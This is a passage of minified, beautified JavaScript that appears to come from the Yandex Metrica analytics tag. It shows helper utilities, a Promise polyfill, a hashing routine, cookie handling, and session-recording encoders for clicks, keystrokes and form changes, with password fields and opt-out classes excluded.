                        }
                    }
                }
                function Rr(t) {
                    var n,
                        e = [];
                    for (n in t) 
                        Dr(t, n) && e.push(n);
                    return e
                }
                function Mr(t, n) {
                    return jr((function (n, e, r) {
                        return t(e, r) && n.push(e),
                        n
                    }), [], n)
                }
                function Dr(t, n) {
                    return !qr(t) && Oo.call(t, n)
                }
                function Pr(t) {
                    return fo || (fo = ia(Array.isArray, "isArray")) || (fo = Lo),
                    fo(t)
                }
                function Ir() {
                    var t = $r(arguments),
                        n = t.shift();
                    return function () {
                        var e = n.apply(void 0, arguments);
                        return Do(Jr, e, t)
                    }
                }
                function Nr(t, n) {
                    return void 0 === n && (n = {}),
                    !t || 1 > t.length || Do((function (n, e, r) {
                        return r === t.length - 1
                            ? n
                            : (
                                r === t.length - 2
                                    ? n[e] = t[r + 1]
                                    : n[e] || (n[e] = {}),
                                n[e]
                            )
                    }), n, t),
                    n
                }
                function Lr(t, n) {
                    return t
                        ? Do((function (t, n) {
                            if (qr(t)) 
                                return t;
                            try {
                                return t[n]
                            } catch (t) {}
                            return null
                        }), t, n.split("."))
                        : null
                }
                function Or(t, n) {
                    return Hr([
                        t, n
                    ], Do)
                }
                function Fr(t) {
                    return Br("test", t)
                }
                function Br(t, n) {
                    return Ao(n[t], n)
                }
                function Gr(t, n) {
                    return Hr([t], n)
                }
                function Hr(t, n) {
                    return Ao.apply(void 0, la([
                        n, null
                    ], t))
                }
                function Ur(t, n, e) {
                    void 0 === n && (n = []),
                    e = e || {};
                    var r,
                        a = n.length,
                        o = t;
                    return zr(o) && (e[o = "d"] = t),
                    a
                        ? 1 === a
                            ? r = e[o](n[0])
                            : 2 === a
                                ? r = e[o](n[0], n[1])
                                : 3 === a
                                    ? r = e[o](n[0], n[1], n[2])
                                    : 4 === a && (r = e[o](n[0], n[1], n[2], n[3]))
                        : r = e[o](),
                    r
                }
                function jr(t, n, e) {
                    for (var r = 0, a = e.length; r < a;) 
                        n = t(n, e[r], r),
                        r += 1;
                    return n
                }
                function Xr(t) {
                    return !So(t) && !To(t) && "[object Object]" === oa(t)
                }
                function qr(t) {
                    return To(t) || So(t)
                }
                function zr(t) {
                    return "function" == typeof t
                }
                function Vr(t) {
                    return Wr((function (n, e) {
                        return t(e, n)
                    }))
                }
                function Wr() {
                    var t = $r(arguments),
                        n = t.shift();
                    return function () {
                        var e = $r(arguments);
                        return n.length > e.length + t.length
                            ? Wr.apply(void 0, la([n], t, e))
                            : n.apply(void 0, la(t, e))
                    }
                }
                function Yr(t) {
                    return function (n) {
                        return function (e) {
                            return t(e, n)
                        }
                    }
                }
                function Kr(t) {
                    return function (n) {
                        return function (e) {
                            return t(n, e)
                        }
                    }
                }
                function Jr(t, n) {
                    return n(t)
                }
                function $r(t) {
                    if (go) 
                        try {
                            return go(t)
                        } catch (t) {}
                    return Zr(t)
                }
                function Zr(t) {
                    for (var n = t.length, e = [], r = 0; r < n; r += 1) 
                        e.push(t[r]);
                    return e
                }
                function Qr(t, n) {
                    return (Qr = Object.setPrototypeOf || {
                        __proto__: []
                    }
                    instanceof Array && function (t, n) {
                        t.__proto__ = n
                    } || function (t, n) {
                        for (var e in n) 
                            n.hasOwnProperty(e) && (t[e] = n[e])
                    })(t, n)
                }
                function ta(t) {
                    return t
                        .replace(/\^/g, "\\^")
                        .replace(/\$/g, "\\$")
                        .replace(/\./g, "\\.")
                        .replace(/\[/g, "\\[")
                        .replace(/\]/g, "\\]")
                        .replace(/\|/g, "\\|")
                        .replace(/\(/g, "\\(")
                        .replace(/\)/g, "\\)")
                        .replace(/\?/g, "\\?")
                        .replace(/\*/g, "\\*")
                        .replace(/\+/g, "\\+")
                        .replace(/\{/g, "\\{")
                        .replace(/\}/g, "\\}")
                }
                function na(t, n) {
                    if (t) {
                        var e = mo
                            ? mo.call(t)
                            : ("" + t).replace(ho, "");
                        return n && e.length > n
                            ? e.substr(0, n)
                            : e
                    }
                    return ""
                }
                function ea(t) {
                    return "" + t
                }
                function ra(t, n) {
                    var e;
                    if (!(e = !t)) {
                        if (po) 
                            e = po.call(t, n);
                        else 
                            t : {
                                e = 0;
                                for (var r = t.length - n.length, a = 0; a < t.length; a += 1) {
                                    if ((
                                        e = t[a] === n[e]
                                            ? e + 1
                                            : 0
                                    ) === n.length) {
                                        e = a - n.length + 1;
                                        break t
                                    }
                                    if (!e && a > r) 
                                        break
                                }
                                e = -1
                            }
                        e = -1 === e
                    }
                    return !e
                }
                function aa(t) {
                    return "string" == typeof t
                }
                function oa(t) {
                    return Object
                        .prototype
                        .toString
                        .call(t)
                }
                function ia(t, n) {
                    return ua(n, t) && t
                }
                function ua(t, n) {
                    var e = ca(t, n);
                    return n && !e && vo.push([t, n]),
                    e
                }
                function ca(t, n) {
                    if (!n || "function" != typeof n) 
                        return !1;
                    try {
                        var e = "" + n
                    } catch (t) {
                        return !1
                    }
                    var r = e.length;
                    if (r > 35 + t.length) 
                        return !1;
                    for (var a = r - 13, o = 0, i = 8; i < r; i += 1) {
                        if (12 === (
                            o = "[native code]" [o] === e[i] || 7 === o && "-" === e[i]
                                ? o + 1
                                : 0
                        )) 
                            return !0;
                        if (!o && i > a) 
                            break
                    }
                    return !1
                }
                function fa() {}
                function la() {
                    for (var t = 0, n = 0, e = arguments.length; n < e; n++) 
                        t += arguments[n].length;
                    t = Array(t);
                    var r = 0;
                    for (n = 0; n < e; n++) 
                        for (var a = arguments[n], o = 0, i = a.length; o < i; o++, r++) 
                            t[r] = a[o];
                return t
                }
                function sa(t) {
                    for (var n = 2166136261, e = (t = "" + t).length, r = 0; r < e; r += 1) 
                        n ^= t.charCodeAt(r),
                        n += (n << 1) + (n << 4) + (n << 7) + (n << 8) + (n << 24);
                    return n >>> 0
                }
                function da() {}
                function va(t) {
                    if (!(this instanceof va)) 
                        throw new TypeError("Promises must be constructed via new");
                    if ("function" != typeof t) 
                        throw new TypeError("not a function");
                    this.X = 0,
                    this.xb = !1,
                    this.$ = void 0,
                    this.na = [],
                    ya(t, this)
                }
                function pa(t, n) {
                    for (; 3 === t.X;) 
                        t = t.$;
                    
                    0 === t.X
                        ? t
                            .na
                            .push(n)
                        : (t.xb = !0, va.yb((function () {
                            var e = 1 === t.X
                                ? n.Yc
                                : n.Zc;
                            if (null === e) 
                                (
                                    1 === t.X
                                        ? ha
                                        : ma
                                )(n.ca, t.$);
                            else {
                                try {
                                    var r = e(t.$)
                                } catch (t) {
                                    return void ma(n.ca, t)
                                }
                                ha(n.ca, r)
                            }
                        })))
                }
                function ha(t, n) {
                    try {
                        if (n === t) 
                            throw new TypeError("A promise cannot be resolved with itself.");
                        if (n && ("object" == typeof n || "function" == typeof n)) {
                            var e = n.then;
                            if (n instanceof va) 
                                return t.X = 3,
                                t.$ = n,
                                void ga(t);
                            if ("function" == typeof e) 
                                return void ya(function (t, n) {
                                    return function () {
                                        t.apply(n, arguments)
                                    }
                                }(e, n), t)
                        }
                        t.X = 1,
                        t.$ = n,
                        ga(t)
                    } catch (n) {
                        ma(t, n)
                    }
                }
                function ma(t, n) {
                    t.X = 2,
                    t.$ = n,
                    ga(t)
                }
                function ga(t) {
                    2 === t.X && 0 === t.na.length && va.yb((function () {
                        t.xb || va.rc(t.$)
                    }));
                    for (var n = 0, e = t.na.length; n < e; n++) 
                        pa(t, t.na[n]);
                    t.na = null
                }
                function ba(t, n, e) {
                    this.Yc = "function" == typeof t
                        ? t
                        : null,
                    this.Zc = "function" == typeof n
                        ? n
                        : null,
                    this.ca = e
                }
                function ya(t, n) {
                    var e = !1;
                    try {
                        t((function (t) {
                            e || (e = !0, ha(n, t))
                        }), (function (t) {
                            e || (e = !0, ma(n, t))
                        }))
                    } catch (t) {
                        e || (e = !0, ma(n, t))
                    }
                }
                function wa(t, n) {
                    if (!n) 
                        return null;
                    try {
                        return t
                            .JSON
                            .parse(n)
                    } catch (t) {
                        return null
                    }
                }
                function Ea(t, n, e, r, a) {
                    return void 0 === a && (a = !1),
                    Wn(t, n, "", -100, e, r, a)
                }
                function _a(t, n, e) {
                    void 0 === n && (n = "_ym_"),
                    void 0 === e && (e = "");
                    var r = bc(t),
                        a = 1 === (r || "")
                            .split(".")
                            .length
                                ? r
                                : "." + r,
                        o = e
                            ? "_" + e
                            : "";
                    return {
                        Za: function (e, r, i) {
                            return Ea(t, "" + n + e + o, r || a, i),
                            this
                        },
                        b: function (e) {
                            return Yn(t, "" + n + e + o)
                        },
                        l: function (e, r, i, u, c) {
                            return Wn(t, "" + n + e + o, r, i, u || a, c),
                            this
                        }
                    }
                }
                function Ca(t, n) {
                    var e = Ic(t);
                    return e
                        ? (e.href = n, {
                            protocol: e.protocol,
                            host: e.host,
                            port: e.port,
                            hostname: e.hostname,
                            hash: e.hash,
                            search: e.search,
                            query: e
                                .search
                                .replace(/^\?/, ""),
                            pathname: e.pathname || "/",
                            path: (e.pathname || "/") + e.search,
                            href: e.href
                        })
                        : {}
                }
                function Sa(t, n) {
                    t = [
                        t[0] >>> 16,
                        65535 & t[0],
                        t[1] >>> 16,
                        65535 & t[1]
                    ],
                    n = [
                        n[0] >>> 16,
                        65535 & n[0],
                        n[1] >>> 16,
                        65535 & n[1]
                    ];
                    var e = [0, 0, 0, 0];
                    return e[3] += t[3] * n[3],
                    e[2] += e[3] >>> 16,
                    e[3] &= 65535,
                    e[2] += t[2] * n[3],
                    e[1] += e[2] >>> 16,
                    e[2] &= 65535,
                    e[2] += t[3] * n[2],
                    e[1] += e[2] >>> 16,
                    e[2] &= 65535,
                    e[1] += t[1] * n[3],
                    e[0] += e[1] >>> 16,
                    e[1] &= 65535,
                    e[1] += t[2] * n[2],
                    e[0] += e[1] >>> 16,
                    e[1] &= 65535,
                    e[1] += t[3] * n[1],
                    e[0] += e[1] >>> 16,
                    e[1] &= 65535,
                    e[0] += t[0] * n[3] + t[1] * n[2] + t[2] * n[1] + t[3] * n[0],
                    e[0] &= 65535,
                    [
                        e[0] << 16 | e[1],
                        e[2] << 16 | e[3]
                    ]
                }
                function Ta(t, n) {
                    t = [
                        t[0] >>> 16,
                        65535 & t[0],
                        t[1] >>> 16,
                        65535 & t[1]
                    ],
                    n = [
                        n[0] >>> 16,
                        65535 & n[0],
                        n[1] >>> 16,
                        65535 & n[1]
                    ];
                    var e = [0, 0, 0, 0];
                    return e[3] += t[3] + n[3],
                    e[2] += e[3] >>> 16,
                    e[3] &= 65535,
                    e[2] += t[2] + n[2],
                    e[1] += e[2] >>> 16,
                    e[2] &= 65535,
                    e[1] += t[1] + n[1],
                    e[0] += e[1] >>> 16,
                    e[1] &= 65535,
                    e[0] += t[0] + n[0],
                    e[0] &= 65535,
                    [
                        e[0] << 16 | e[1],
                        e[2] << 16 | e[3]
                    ]
                }
                function xa(t, n) {
                    return 32 === (n %= 64)
                        ? [
                            t[1], t[0]
                        ]
                        : 32 > n
                            ? [
                                t[0] << n | t[1] >>> 32 - n,
                                t[1] << n | t[0] >>> 32 - n
                            ]
                            : (n -= 32, [
                                t[1] << n | t[0] >>> 32 - n,
                                t[0] << n | t[1] >>> 32 - n
                            ])
                }
                function Aa(t, n) {
                    return 0 === (n %= 64)
                        ? t
                        : 32 > n
                            ? [
                                t[0] << n | t[1] >>> 32 - n,
                                t[1] << n
                            ]
                            : [
                                t[1] << n - 32,
                                0
                            ]
                }
                function ka(t, n) {
                    return [
                        t[0] ^ n[0],
                        t[1] ^ n[1]
                    ]
                }
                function Ra(t) {
                    return t = ka(t, [
                        0, t[0] >>> 1
                    ]),
                    t = ka(t = Sa(t, [4283543511, 3981806797]), [
                        0, t[0] >>> 1
                    ]),
                    ka(t = Sa(t, [3301882366, 444984403]), [
                        0, t[0] >>> 1
                    ])
                }
                function Ma(t, n) {
                    void 0 === n && (n = 210);
                    var e = t || "",
                        r = n || 0,
                        a = e.length - e.length % 16;
                    r = {
                        H: [
                            0, r
                        ],
                        J: [0, r]
                    };
                    for (var o = 0; o < a; o += 16) {
                        var i = r,
                            u = [
                                255 & t.charCodeAt(o + 4) | (255 & t.charCodeAt(o + 5)) << 8 | (
                                    255 & t.charCodeAt(
                                        o + 6
                                    )
                                ) << 16 | (255 & t.charCodeAt(o + 7)) << 24,
                                255 & t.charCodeAt(o) | (255 & t.charCodeAt(o + 1)) << 8 | (255 & t.charCodeAt(
                                    o + 2
                                )) << 16 | (255 & t.charCodeAt(o + 3)) << 24
                            ],
                            c = [
                                255 & t.charCodeAt(o + 12) | (255 & t.charCodeAt(o + 13)) << 8 | (
                                    255 & t.charCodeAt(
                                        o + 14
                                    )
                                ) << 16 | (255 & t.charCodeAt(o + 15)) << 24,
                                255 & t.charCodeAt(o + 8) | (255 & t.charCodeAt(o + 9)) << 8 | (
                                    255 & t.charCodeAt(
                                        o + 10
                                    )
                                ) << 16 | (255 & t.charCodeAt(o + 11)) << 24
                            ];
                        u = Sa(u, Cf),
                        u = Sa(u = xa(u, 31), Sf),
                        i.H = ka(i.H, u),
                        i.H = xa(i.H, 27),
                        i.H = Ta(i.H, i.J),
                        i.H = Ta(Sa(i.H, [0, 5]), [0, 1390208809]),
                        c = Sa(c, Sf),
                        c = Sa(c = xa(c, 33), Cf),
                        i.J = ka(i.J, c),
                        i.J = xa(i.J, 31),
                        i.J = Ta(i.J, i.H),
                        i.J = Ta(Sa(i.J, [0, 5]), [0, 944331445])
                    }
                    switch (a = e.length % 16, o = e.length - a, i = [
                        0, 0
                    ], u = [
                        0, 0
                    ], a) {
                        case 15:
                            u = ka(u, Aa([
                                0,
                                e.charCodeAt(o + 14)
                            ], 48));
                        case 14:
                            u = ka(u, Aa([
                                0,
                                e.charCodeAt(o + 13)
                            ], 40));
                        case 13:
                            u = ka(u, Aa([
                                0,
                                e.charCodeAt(o + 12)
                            ], 32));
                        case 12:
                            u = ka(u, Aa([
                                0,
                                e.charCodeAt(o + 11)
                            ], 24));
                        case 11:
                            u = ka(u, Aa([
                                0,
                                e.charCodeAt(o + 10)
                            ], 16));
                        case 10:
                            u = ka(u, Aa([
                                0,
                                e.charCodeAt(o + 9)
                            ], 8));
                        case 9:
                            u = Sa(u = ka(u, [
                                0,
                                e.charCodeAt(o + 8)
                            ]), Sf),
                            u = Sa(u = xa(u, 33), Cf),
                            r.J = ka(r.J, u);
                        case 8:
                            i = ka(i, Aa([
                                0,
                                e.charCodeAt(o + 7)
                            ], 56));
                        case 7:
                            i = ka(i, Aa([
                                0,
                                e.charCodeAt(o + 6)
                            ], 48));
                        case 6:
                            i = ka(i, Aa([
                                0,
                                e.charCodeAt(o + 5)
                            ], 40));
                        case 5:
                            i = ka(i, Aa([
                                0,
                                e.charCodeAt(o + 4)
                            ], 32));
                        case 4:
                            i = ka(i, Aa([
                                0,
                                e.charCodeAt(o + 3)
                            ], 24));
                        case 3:
                            i = ka(i, Aa([
                                0,
                                e.charCodeAt(o + 2)
                            ], 16));
                        case 2:
                            i = ka(i, Aa([
                                0,
                                e.charCodeAt(o + 1)
                            ], 8));
                        case 1:
                            i = Sa(i = ka(i, [0, e.charCodeAt(o)]), Cf),
                            i = Sa(i = xa(i, 31), Sf),
                            r.H = ka(r.H, i)
                    }
                    return r.H = ka(r.H, [0, e.length]),
                    r.J = ka(r.J, [0, e.length]),
                    r.H = Ta(r.H, r.J),
                    r.J = Ta(r.J, r.H),
                    r.H = Ra(r.H),
                    r.J = Ra(r.J),
                    r.H = Ta(r.H, r.J),
                    r.J = Ta(r.J, r.H),
                    ("00000000" + (
                        r.H[0] >>> 0
                    ).toString(16)).slice(-8) + ("00000000" + (
                        r.H[1] >>> 0
                    ).toString(16)).slice(-8) + ("00000000" + (
                        r.J[0] >>> 0
                    ).toString(16)).slice(-8) + ("00000000" + (
                        r.J[1] >>> 0
                    ).toString(16)).slice(-8)
                }
                function Da(t) {
                    return (t = or(t).hash.split("#")[1])
                        ? t.split("?")[0]
                        : ""
                }
                function Pa(t, n) {
                    var e = Da(t);
                    return xl = function (t, n, e, r) {
                        return t.setInterval(fe(t, "i.err." + (
                            r || "def"
                        ), n), e)
                    }(t, (function () {
                        var r = Da(t);
                        r !== e && (n(), e = r)
                    }), 200, "t.h"),
                    Ao(ae, null, t, xl)
                }
                function Ia(t, n, e) {
                    var r,
                        a,
                        o = n.M,
                        i = n.ub,
                        u = n.Ga,
                        c = Xo(t),
                        f = Yi(((r = {}).wh = "1", r.pv = "1", r));
                    Vi(o) && t.qc && t.qc.ud && f.l("ad", "1"),
                    i && f.l("ut", "1"),
                    o = c.b("lastReferrer"),
                    r = or(t).href,
                    e(u = {
                        D: (a = {}, a["page-url"] = u || r, a["page-ref"] = o, a),
                        F: f
                    }, n).catch(fe(t, "g.s")),
                    c.l("lastReferrer", r)
                }
                function Na(t, n) {
                    var e,
                        r = ze(n),
                        a = Gi.Va,
                        o = kr(t);
                    if (r && qe("ym-advanced-informer", r)) {
                        var i = o.b("ifc", 0) + 1;
                        o.l("ifc", i),
                        i = r.getAttribute("data-lang");
                        var u = si(r.getAttribute("data-cid") || "");
                        (u || 0 === u) && (
                            (a = Lr(t, "Ya." + a + ".informer"))
                                ? a(((e = {}).i = r, e.id = u, e.lang = i, e))
                                : o.l("ib", !0),
                            (e = n || window.event).preventDefault
                                ? e.preventDefault()
                                : e.returnValue = !1
                        )
                    }
                }
                function La(t, n, e) {
                    return t = n && (
                        ra(n.className, "ym-disable-keys") || ra(n.className, "-metrika-nokeys")
                    ),
                    e && n
                        ? t || !!function (t, n) {
                            var e = Pr(t)
                                ? t
                                : [t];
                            if ((n = n || document).querySelectorAll) {
                                var r = yo(", ", ni((function (t) {
                                    return "." + t
                                }), e));
                                return sr(n.querySelectorAll(r))
                            }
                            return n.getElementsByClassName
                                ? ri(Ir(Br("getElementsByClassName", n), sr), e)
                                : (
                                    r = n.getElementsByTagName("*"),
                                    e = "(" + yo("|", e) + ")",
                                    Vo(Gr(e, qe), sr(r))
                                )
                        }([
                            "ym-disable-keys", "-metrika-nokeys"
                        ], n).length
                        : t
                }
                function Oa(t, n) {
                    return !!Ru(n) && (
                        "password" === n.type || n.name && Ko(n.name.toLowerCase(), Ds) || n.id && Ko(n.id.toLowerCase(), Ds)
                    )
                }
                function Fa(t, n) {
                    var e = Math.max(0, Math.min(n, 65535));
                    lr(t, [
                        e >> 8,
                        255 & e
                    ])
                }
                function Ba(t, n) {
                    lr(t, [255 & n])
                }
                function Ga(t, n, e) {
                    return Ba(n, e),
                    !1
                }
                function Ha(t, n) {
                    for (var e = Math.max(0, 0 | n); 127 < e;) 
                        lr(t, [127 & e | 128]),
                        e >>= 7;
                    lr(t, [e])
                }
                function Ua(t, n) {
                    Ha(t, n.length);
                    for (var e = 0; e < n.length; e += 1) 
                        Ha(t, n.charCodeAt(e))
                }
                function ja(t, n) {
                    var e = n;
                    255 < e.length && (e = e.substr(0, 255)),
                    t.push(e.length);
                    for (var r = 0; r < e.length; r += 1) 
                        Fa(t, e.charCodeAt(r))
                }
                function Xa(t, n, e, r, a, o, i) {
                    var u,
                        c = De(t, r),
                        f = c[0];
                    for (c = c[1]; r && (!f || !c);) 
                        (r = Re(t, r)) && (f = (c = De(t, r))[0], c = c[1]);
                    return r
                        ? !(f = r[Ss]) || 0 > f
                            ? []
                            : (c = (
                                u = {},
                                u.mousemove = 2,
                                u.click = 32,
                                u.dblclick = 33,
                                u.mousedown = 4,
                                u.mouseup = 30,
                                u.touch = 12,
                                u
                            )[e])
                                ? (
                                    u = [],
                                    r = Pe(t, r),
                                    Ga(0, u, c)
                                        ? []
                                        : (
                                            Ha(u, n),
                                            Ha(u, f),
                                            Ha(u, Math.max(0, a[0] - r.left)),
                                            Ha(u, Math.max(0, a[1] - r.top)),
                                            /^mouse(up|down)|click$/.test(e) && Ba(
                                                u,
                                                2 > (t = o || i)
                                                    ? 1
                                                    : t === (
                                                        o
                                                            ? 2
                                                            : 4
                                                    )
                                                        ? 4
                                                        : 2
                                            ),
                                            u
                                        )
                                )
                                : []
                        : []
                }
                function qa(t, n, e) {
                    void 0 === e && (e = []);
                    for (var r = []; n && !ct(t, n, e); n = Re(t, n)) 
                        r.push(n);
                    return ei((function (n) {
                        Ts.Wa += 1;
                        var r = Ts.Wa;
                        n[Ss] = r,
                        Ts[r] = {},
                        r = function (t, n) {
                            var e = Le(n);
                            if (!e) 
                                return n[Ss] = -1,
                                null;
                            var r = +n[Ss];
                            if (!isFinite(r) || 0 >= r) 
                                return null;
                            if (n.attributes) 
                                for (var a = n; a;) {
                                    if (a.attributes.Bd) 
                                        return null;
                                    a = a.parentElement
                                }
                            a = 64;
                            var o = Re(t, n),
                                i = o && o[Ss]
                                    ? o[Ss]
                                    : 0;
                            0 > i && (i = 0),
                            e = (e || "").toUpperCase();
                            var u = Is()[e];
                            u || (a |= 2);
                            var c = ke(t, n);
                            c || (a |= 4);
                            var f = Me(t, n);
                            return (
                                o = o
                                    ? Me(t, o)
                                    : null
                            ) && f[0] === o[0] && f[1] === o[1] && f[2] === o[2] && f[3] === o[3] && (
                                a |= 8
                            ),
                            Ts[r].Lb = f[0] + "x" + f[1],
                            Ts[r].size = f[2] + "x" + f[3],
                            n.id && "string" == typeof n.id && (a |= 32),
                            Ga(0, o = [], 1)
                                ? null
                                : (
                                    Ha(o, r),
                                    Ba(o, a),
                                    Ha(o, i),
                                    u
                                        ? Ba(o, u)
                                        : ja(o, e),
                                    c && Ha(o, c),
                                    8 & a || (Ha(o, f[0]), Ha(o, f[1]), Ha(o, f[2]), Ha(o, f[3])),
                                    32 & a && ja(o, n.id),
                                    Ba(o, 0),
                                    o
                                )
                        }(t, n),
                        n = function (t, n) {
                            var e = n[Ss];
                            if (!e || 0 > e || !Iu(n) || !n.form || vt(0, n.form)) 
                                return [];
                            var r = Oe(t, n.form);
                            if (0 > r) 
                                return [];
                            if (Ru(n)) {
                                var a = {
                                    text: 0,
                                    color: 0,
                                    Da: 0,
                                    Fd: 0,
                                    "datetime-local": 0,
                                    email: 0,
                                    Ib: 0,
                                    Rd: 0,
                                    search: 0,
                                    Td: 0,
                                    time: 0,
                                    url: 0,
                                    month: 0,
                                    Vd: 0,
                                    password: 2,
                                    Qd: 3,
                                    Cd: 4,
                                    file: 6,
                                    image: 7
                                };
                                a = a[n.type]
                            } else {
                                a = {
                                    yd: 1,
                                    zd: 5
                                };
                                var o = Le(n);
                                a = To(o)
                                    ? ""
                                    : a[o]
                            }
                            if ("number" != typeof a) 
                                return [];
                            o = -1;
                            for (var i = n.form.elements, u = i.length, c = 0, f = 0; c < u; c += 1) 
                                if (i[c].name === n.name) {
                                    if (i[c] === n) {
                                        o = f;
                                        break
                                    }
                                    f += 1
                                }
                            return 0 > o || Ga(0, i = [], 7)
                                ? []
                                : (Ha(i, e), Ha(i, r), Ha(i, a), Ua(i, n.name || ""), Ha(i, o), i)
                        }(t, n),
                        r && n && (lr(e, r), lr(e, n))
                    }), li(r)),
                    e
                }
                function za(t) {
                    var n = t.O;
                    if (!Os || n && !n.fromElement) 
                        return ut(t)
                }
                function Va(t) {
                    var n = t.O;
                    if (n && !n.toElement) 
                        return it(t)
                }
                function Wa(t) {
                    var n = ze(t.O);
                    if (n && Nu(n)) {
                        var e = ot(t, n),
                            r = Nn(t.o),
                            a = [];
                        return Ga(t.o, a, 17)
                            ? t = []
                            : (Ha(a, r), Ha(a, n[Ss]), t = a),
                        la(e, t)
                    }
                }
                function Ya(t) {
                    var n = t.o,
                        e = t.O.target;
                    if (e && Nu(e)) {
                        n = qa(n, e);
                        var r = Nn(t.o),
                            a = [];
                        return Ga(t.o, a, 18)
                            ? t = []
                            : (Ha(a, r), Ha(a, e[Ss]), t = a),
                        la(n, t)
                    }
                }
                function Ka(t) {
                    var n = t.o,
                        e = ze(t.O);
                    if (!e || Oa(0, e) || La(n, e)) 
                        return [];
                    if (Iu(e)) {
                        var r = Xo(n).b("isEU"),
                            a = ft(n, e, r);
                        if (r = ft(n, e), Pu(e)) 
                            var o = e.checked;
                        else 
                            o = e.value,
                            o = a
                                ? yo("", Ls(o.split("")))
                                : o;
                        n = qa(n, e),
                        a = Nn(t.o);
                        var i = [];
                        return Ga(t.o, i, 39)
                            ? t = []
                            : (Ha(i, a), Ha(i, e[Ss]), ja(i, String(o)), Ba(
                                i,
                                r
                                    ? 1
                                    : 0
                            ), t = i),
                        la(n, t)
                    }
                }
                function Ja(t) {
                    var n = t.o,
                        e = t.O,
                        r = ze(e);
                    if (!r || "SCROLLBAR" === r.nodeName) 
                        return [];
                    var a = [],
                        o = Gr(a, lr);
                    return r && Nu(r)
                        ? o(ot(t, r))
                        : o(qa(n, r)),
                    o = gt(n, e),
                    la(a, Xa(n, Nn(t.o), e.type, r, [
                        o.x, o.y
                    ], e.which, e.button))
                }
                function $a(t) {
                    return la(Ja(t), function (t) {
                        var n = null,
                            e = t.o,
                            r = e.document;
                        if (e.getSelection) {
                            r = void 0;
                            try {
                                r = e.getSelection()
                            } catch (t) {
                                return []
                            }
                            if (So(r)) 
                                return [];
                            var a = "" + r;
                            n = r.anchorNode
                        } else 
                            r.selection && r.selection.createRange && (
                                a = (r = r.selection.createRange()).text,
                                n = r.parentElement()
                            );
                        if ("string" != typeof a) 
                            return [];
                        try {
                            for (; n && 1 !== n.nodeType;) 
                                n = n.parentNode
                        } catch (t) {
                            return []
                        }
                        if (!n) 
                            return [];
                        r = ft(e, n) || La(e, n, !0),
                        n = n.getElementsByTagName("*");
                        for (var o = 0; o < n.length && !r;) 
                            r = ft(e, r = n[o]) || La(e, r, !0),
                            o += 1;
                        return a !== Fs
                            ? (
                                Fs = a,
                                r = r
                                    ? yo("", Ls(a.split("")))
                                    : a,
                                a = Nn(t.o),
                                0 === r.length
                                    ? r = e = ""
                                    : 100 >= r.length
                                        ? (e = r, r = "")
                                        : 200 >= r.length
                                            ? (e = r.substr(0, 100), r = r.substr(100))
                                            : (e = r.substr(0, 97), r = r.substr(r.length - 97)),
                                n = [],
                                Ga(t.o, n, 29)
                                    ? t = []
                                    : (Ha(n, a), Ua(n, e), Ua(n, r), t = n),
                                t
                            )
                            : void 0
                    }(t) || [])
                }
                function Za(t) {
                    return (
                        t.shiftKey
                            ? 2
                            : 0
                    ) | (
                        t.ctrlKey
                            ? 4
                            : 0
                    ) | (
                        t.altKey
                            ? 1
                            : 0
                    ) | (
                        t.metaKey
                            ? 8
                            : 0
                    ) | (
                        t.ctrlKey || t.altKey
                            ? 16
                            : 0
                    )
                }
                function Qa(t) {
                    var n = [];
                    return Bs || (
                        Bs = !0,
                        Fs && n.push.apply(n, function (t, n) {
                            var e = [];
                            return Ga(0, e, 27)
                                ? []
                                : (Ha(e, n), e)
                        }(t.o, Nn(t.o))),
                        bn(t.o, (function () {
                            Bs = !1
                        }), "fv.c")
                    ),
                    n
                }
                function to(t, n, e, r) {
                    var a = ze(n);
                    if (!a || lt(t, a)) 
                        return [];
                    var o = a && qe("ym-record-keys", a),
                        i = st(a);
                    n = ft(t, a);
                    var u = Xo(t);
                    return !o && (i && u.b("isEU") || La(t, a))
                        ? t = []
                        : (
                            o = qa(t, a),
                            u = Nn(t),
                            Ga(0, i = [], 38)
                                ? t = []
                                : (
                                    Ha(i, u),
                                    Fa(i, e),
                                    Ba(i, r),
                                    (!(t = a[Ss]) || 0 > t) && (t = 0),
                                    Ha(i, t),
                                    Ba(
                                        i,
                                        n
                                            ? 1
                                            : 0
                                    ),
                                    t = i
                                ),
                            t = la(o, t)
                        ),
                    t
                }
                function no(t) {
                    var n = t.o,
                        e = t.O,
                        r = e.keyCode,
                        a = Za(e),
                        o = [],
                        i = Gr(o, lr);
                    return ({
                        3: 1,
                        8: 1,
                        9: 1,
                        13: 1,
                        16: 1,
                        17: 1,
                        18: 1,
                        19: 1,
                        20: 1,
                        27: 1,
                        33: 1,
                        34: 1,
                        35: 1,
                        36: 1,
                        37: 1,
                        38: 1,
                        39: 1,
                        40: 1,
                        45: 1,
                        46: 1,
                        91: 1,
                        92: 1,
                        93: 1,
                        106: 1,
                        110: 1,
                        111: 1,
                        144: 1,
                        145: 1
                    }[r] || 112 <= r && 123 >= r || 96 <= r && 105 >= r || 16 & a) && (
                        19 === r && 4 == (-17 & a) && (r = 144),
                        i(to(n, e, r, 16 | a)),
                        Gs = !1,
                        bn(n, (function () {
                            Gs = !0
                        }), "fv.kd"),
                        !(67 === r && 4 & a) || 1 & a || 2 & a || i(Qa(t))
                    ),
                    o
                }
                function eo(t) {
                    var n = t.o;
                    t = t.O;
                    var e = [];
                    return Gs && !Hs && 0 !== t.which && (
                        e.push.apply(e, to(n, t, t.charCode || t.keyCode, Za(t))),
                        Hs = !0,
                        bn(n, (function () {
                            Hs = !1
                        }), "fv.kp")
                    ),
                    e
                }
                function ro(t) {
                    var n = t.o,
                        e = ze(t.O);
                    if (!e || vt(0, e)) 
                        return [];
                    var r = [];
                    if ("FORM" === e.nodeName) {
                        for (var a = e.elements, o = 0; o < a.length; o += 1) 
                            Ne(a[o]) || r
                                .push
                                .apply(r, qa(n, a[o]));
                        r
                            .push
                            .apply(r, function (t, n, e) {
                                var r = Oe(t, e);
                                if (0 > r) 
                                    return [];
                                var a = e.elements,
                                    o = a.length;
                                e = [];
                                for (var i = 0; i < o; i += 1) 
                                    if (!Ne(a[i])) {
                                        var u = a[i][Ss];
                                        u && 0 < u && e.push(u)
                                    }
                                if (Ga(0, a = [], 11)) 
                                    return [];
                                for (Ha(a, n), Ha(a, r), Ha(a, e.length), t = 0; t < e.length; t += 1) 
                                    Ha(a, e[t]);
                                return a
                            }(n, Nn(t.o), e))
                    }
                    return r
                }
                function ao(t) {
                    var n = t.flush;
                    "BODY" === Le(t = ze(t.O)) && n()
                }
                function oo(t, n, e, r) {
                    return function () {
                        var e = jt(t, n),
                            a = $r(arguments);
                        if (e) 
                            return r.apply(void 0, a)
                    }
                }
